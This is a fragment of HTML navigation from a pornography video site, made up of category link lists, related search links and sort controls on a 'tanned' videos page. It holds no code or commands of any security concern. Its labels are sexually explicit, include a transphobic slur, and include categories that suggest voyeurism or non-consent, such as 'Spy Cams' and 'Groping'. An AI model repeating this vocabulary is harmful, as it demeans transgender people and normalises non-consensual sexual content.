                <a href="https://www.xtits.xxx/categories/colombian/" class="link">
                    Colombian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/doggystyle/" class="link">
                    Doggystyle
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cameltoe/" class="link">
                    Cameltoe
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/facial/" class="link">
                    Facial
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/black-on-black/" class="link">
                    black on black
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/boyfriend/" class="link">
                    boyfriend
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/orgasm/" class="link">
                    Orgasm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/shower/" class="link">
                    shower
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/brutal-sex/" class="link">
                    Brutal Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bengali/" class="link">
                    Bengali
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pov/" class="link">
                    POV
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cunnilingus/" class="link">
                    Cunnilingus
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cosplay/" class="link">
                    Cosplay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cowgirl/" class="link">
                    Cowgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dildos-toys/" class="link">
                    Dildos/Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/monster-cock/" class="link">
                    Monster Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/workout/" class="link">
                    Workout
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/shaved/" class="link">
                    Shaved
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/parody/" class="link">
                    Parody
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/petting/" class="link">
                    Petting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pool/" class="link">
                    Pool
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pigtails/" class="link">
                    Pigtails
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/skinny/" class="link">
                    Skinny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/toys/" class="link">
                    Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/latina/" class="link">
                    Latina
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/masturbation/" class="link">
                    Masturbation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fishnets/" class="link">
                    Fishnets
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nipple-fucking/" class="link">
                    Nipple Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/muscled/" class="link">
                    Muscled
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cheating/" class="link">
                    cheating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hot/" class="link">
                    Hot
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tattooed-women/" class="link">
                    Tattooed Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/kinky/" class="link">
                    Kinky
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/foot-fetish/" class="link">
                    Foot Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/halloween/" class="link">
                    Halloween
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/plump/" class="link">
                    Plump
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/oiled-up/" class="link">
                    Oiled Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/belgium/" class="link">
                    Belgium
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pussy/" class="link">
                    Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bathroom/" class="link">
                    Bathroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/american/" class="link">
                    American
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/close-up/" class="link">
                    Close-up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/scissoring-in-lesbian/" class="link">
                    Scissoring in Lesbian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/underboob/" class="link">
                    Underboob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pussy-licking/" class="link">
                    Pussy Licking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/outdoors/" class="link">
                    Outdoors
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pussy-to-mouth/" class="link">
                    pussy to mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bisexual/" class="link">
                    Bisexual
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/missionary/" class="link">
                    Missionary
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/feet/" class="link">
                    Feet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/brazilian/" class="link">
                    Brazilian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/rimjob/" class="link">
                    Rimjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/shemale/" class="link">
                    shemale
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/babysitter/" class="link">
                    babysitter
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gym/" class="link">
                    Gym
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dildo/" class="link">
                    Dildo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ass-licking/" class="link">
                    Ass Licking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hd-videos/" class="link">
                    HD Videos
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sex-doll/" class="link">
                    Sex Doll
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fingering/" class="link">
                    Fingering
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/agent/" class="link">
                    Agent
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stripper/" class="link">
                    Stripper
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/oral/" class="link">
                    Oral
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/spandex/" class="link">
                    Spandex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/latex/" class="link">
                    Latex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/domination/" class="link">
                    Domination
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/escort/" class="link">
                    Escort
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/kissing/" class="link">
                    Kissing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hotwife/" class="link">
                    hotwife
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/girl-masturbating/" class="link">
                    Girl Masturbating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/facesitting/" class="link">
                    Facesitting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/medium-natural-tits/" class="link">
                    Medium Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/handcuffs/" class="link">
                    Handcuffs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/caucasian/" class="link">
                    Caucasian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/car/" class="link">
                    Car
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sexy/" class="link">
                    Sexy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/69/" class="link">
                    69
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/glamour/" class="link">
                    Glamour
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cash/" class="link">
                    Cash
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bisexual-male/" class="link">
                    Bisexual Male
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nipples/" class="link">
                    Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/transgender/" class="link">
                    transgender
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tattoo/" class="link">
                    Tattoo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/flexible/" class="link">
                    Flexible
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bubble-butt/" class="link">
                    Bubble Butt
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gonzo/" class="link">
                    Gonzo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/leggy/" class="link">
                    Leggy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/scissoring/" class="link">
                    Scissoring
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/exclusive/" class="link">
                    Exclusive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/small-ass/" class="link">
                    Small Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/4k-porn/" class="link">
                    4k Porn
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sluts/" class="link">
                    Sluts
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dorm/" class="link">
                    Dorm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bwc/" class="link">
                    BWC
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/wet/" class="link">
                    Wet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nylon/" class="link">
                    Nylon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tranny/" class="link">
                    tranny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mask/" class="link">
                    Mask
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/60fps/" class="link">
                    60FPS
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gagging/" class="link">
                    Gagging
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bedroom/" class="link">
                    Bedroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/wife-sharing/" class="link">
                    Wife Sharing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dirty-talk/" class="link">
                    Dirty Talk
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/piercing/" class="link">
                    Piercing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/flashing/" class="link">
                    flashing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/asses/" class="link">
                    asses
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/high-heels/" class="link">
                    High Heels
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/naked/" class="link">
                    Naked
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/spanking/" class="link">
                    Spanking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/taxi/" class="link">
                    Taxi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/3d-in-virtual-reality/" class="link">
                    3D in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/vr-porn/" class="link">
                    VR Porn
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tattooed/" class="link">
                    Tattooed
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/emo/" class="link">
                    Emo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/irish/" class="link">
                    Irish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nudist/" class="link">
                    Nudist
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/money/" class="link">
                    Money
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ballbusting/" class="link">
                    Ballbusting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dominatrix/" class="link">
                    Dominatrix
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/spoon/" class="link">
                    spoon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cuban/" class="link">
                    Cuban
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/reverse-cowgirl/" class="link">
                    reverse cowgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tickling/" class="link">
                    Tickling
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/jewish/" class="link">
                    Jewish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-on-pussy/" class="link">
                    cum on pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/feeding/" class="link">
                    Feeding
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/argentinian/" class="link">
                    Argentinian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/instructional/" class="link">
                    Instructional
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tiktok/" class="link">
                    TikTok
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/latvian/" class="link">
                    Latvian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/estonian/" class="link">
                    Estonian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/portuguese/" class="link">
                    Portuguese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/porn-for-women/" class="link">
                    Porn for Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/slovakian/" class="link">
                    Slovakian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/xmas/" class="link">
                    Xmas
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/samoan/" class="link">
                    Samoan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cambodian/" class="link">
                    Cambodian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/armenian/" class="link">
                    Armenian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/green-eyes/" class="link">
                    Green Eyes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/scottish/" class="link">
                    Scottish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fivesome/" class="link">
                    fivesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/top-rated/" class="link">
                    Top Rated
                </a>
            </li>
                 <li class="item hidden not-found">
            <span class="">
                Not Found 
            </span>
        </li>
    </ul>
</div>
            	<div class="categories-list">
		<ul class="items">
			<li class="item all">
				<a href="https://www.xtits.xxx/categories/" class="link">
											All categories 
						<i class="icon-arrow"></i>
									</a>
			</li>

										
							<li class="item">
					<a href="https://www.xtits.xxx/categories/serbian/" class="link">
						Serbian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/vietnamese/" class="link">
						Vietnamese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/jerk-off-instruction/" class="link">
						Jerk Off Instruction
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/finnish/" class="link">
						Finnish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/nuns/" class="link">
						Nuns
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/greek/" class="link">
						Greek
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/hollandaise/" class="link">
						Hollandaise
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/hogtied/" class="link">
						Hogtied
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/dry-hump/" class="link">
						Dry-Hump
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/grandpa/" class="link">
						Grandpa
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/cei/" class="link">
						CEI
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/norwegian/" class="link">
						Norwegian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/humiliation/" class="link">
						Humiliation
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/celebrity/" class="link">
						Celebrity
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/old-young/" class="link">
						Old/Young
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/muscular-men/" class="link">
						Muscular Men
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/closed-captions/" class="link">
						Closed Captions
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/groping/" class="link">
						Groping
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/bloopers/" class="link">
						Bloopers
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/nigerian/" class="link">
						Nigerian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/pakistani/" class="link">
						Pakistani
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/military/" class="link">
						Military
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/3d/" class="link">
						3D
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/cfnm/" class="link">
						CFNM
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/food-fetish/" class="link">
						Food Fetish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/swedish/" class="link">
						Swedish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/futanari/" class="link">
						Futanari
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/foreplay/" class="link">
						Foreplay
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/funny/" class="link">
						funny
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/muslim/" class="link">
						Muslim
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/hentai-18/" class="link">
						Hentai 18+
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/filipina/" class="link">
						Filipina
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/twenties/" class="link">
						Twenties
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/hijab/" class="link">
						Hijab
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/thighjob/" class="link">
						Thighjob
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/granny/" class="link">
						Granny
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/ugly/" class="link">
						Ugly
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/snapchat/" class="link">
						Snapchat
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/gothic/" class="link">
						Gothic
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/nipple-play/" class="link">
						Nipple Play
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/spy-cams/" class="link">
						Spy Cams
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/obese/" class="link">
						Obese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/whipping/" class="link">
						Whipping
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/verified-couples/" class="link">
						Verified Couples
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/preggo/" class="link">
						Preggo
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/teasing/" class="link">
						Teasing
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/popular-with-women/" class="link">
						Popular With Women
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/catfight/" class="link">
						Catfight
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/ora/" class="link">
						ora;
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/ecuadorian/" class="link">
						Ecuadorian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/wrestling/" class="link">
						Wrestling
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/youtube/" class="link">
						Youtube
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/swingers/" class="link">
						Swingers
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/japanese/" class="link">
						Japanese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/selfie/" class="link">
						Selfie
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/iranian/" class="link">
						Iranian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/gilf/" class="link">
						GILF
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/dutch/" class="link">
						Dutch
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/bts/" class="link">
						BTS
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/indian/" class="link">
						indian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/camgirl/" class="link">
						Camgirl
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/german/" class="link">
						German
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/sri-lankan/" class="link">
						Sri Lankan
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/compilation/" class="link">
						Compilation
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/tinder/" class="link">
						Tinder
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/fuck-machine/" class="link">
						Fuck Machine
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/police/" class="link">
						Police
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.xxx/categories/doctor/" class="link">
						doctor
					</a>
				</li>
					</ul>
	</div>

            </div>
 
				<div class="main-container">
										<div class="box search_list">
            <a class="link" href="https://www.xtits.xxx/search/Tanned Brunette/">Tanned Brunette</a>
            <a class="link" href="https://www.xtits.xxx/search/tanned latina/">tanned latina</a>
            <a class="link" href="https://www.xtits.xxx/search/tanned teen/">tanned teen</a>
            <a class="link" href="https://www.xtits.xxx/search/oiled tanned/">oiled tanned</a>
            <a class="link" href="https://www.xtits.xxx/search/Tanned anal/">Tanned anal</a>
            <a class="link" href="https://www.xtits.xxx/search/Tanned big tits/">Tanned big tits</a>
            <a class="link" href="https://www.xtits.xxx/search/tanned blonde/">tanned blonde</a>
            <a class="link" href="https://www.xtits.xxx/search/Tanned milf/">Tanned milf</a>
            <a class="link" href="https://www.xtits.xxx/search/tanned solo/">tanned solo</a>
            <a class="link" href="https://www.xtits.xxx/search/tanned tits/">tanned tits</a>
            <a class="link" href="https://www.xtits.xxx/search/Tanned Brunette with Fake tits/">Tanned Brunette with Fake tits</a>
            <a class="link" href="https://www.xtits.xxx/search/Tanned couple/">Tanned couple</a>
            <a class="link" href="https://www.xtits.xxx/search/Kinky tanned/">Kinky tanned</a>
            <a class="link" href="https://www.xtits.xxx/search/tanned japanese/">tanned japanese</a>
            <a class="link" href="https://www.xtits.xxx/search/Huge tanned tits/">Huge tanned tits</a>
    </div>
						<div id="list_videos_common_videos_list" class="box">
				
				
	<div class="headline">
		<div class="title-holder"> 
			<h1 class="title">				Tanned New Videos			</h1>
			
					</div>

					
			
			<div class="sort hd-sort">
				<a href="#" class="link active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date">
					All
				</a>
				<a href="#" class="link" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;is_hd:1">
					HD
				</a>
				<a href="#" class="link" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;category_id:2">
					VR
				</a>
			</div>
			</div>

	



		<div class="sort-holder" id="list_videos_common_videos_list_sort_list">	
		
															<div class="sort">
				<a class="selected active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date">
					Newest
				</a>
															</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Top Rated
				</a>
									<div class="drop">
						<div class="items">	
																						<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">All Time</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_month">This Month</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_week">This Week</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_today">Today</a>
													</div>
					</div>
															</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Most Viewed
				</a>
													<div class="drop">
						<div class="items">	
																						<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">All Time</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_month">This Month</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_week">This Week</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_today">Today</a>
													</div>
					</div>
											</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Longest
				</a>
																	<div class="drop">
						<div class="items">	
																														<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:0;duration_to:10800;">
									All Time
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:1;duration_to:600;">
									0~10 min
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:600;duration_to:1800;">
									10~30 min
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:1800;duration_to:10800;">
									30+ min
								</a>
													</div>
					</div>
							</div>
		
		
				
					
			<div class="sort drop-holder">
				<a href="#" class="selected js-open-drop">
					By Cup Size
				</a>
				<div class="drop">
					<div class="items">	
